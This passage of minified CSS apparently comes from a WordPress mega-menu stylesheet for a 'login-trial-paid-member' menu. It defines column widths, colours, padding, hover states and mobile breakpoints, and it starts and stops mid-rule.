#mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item 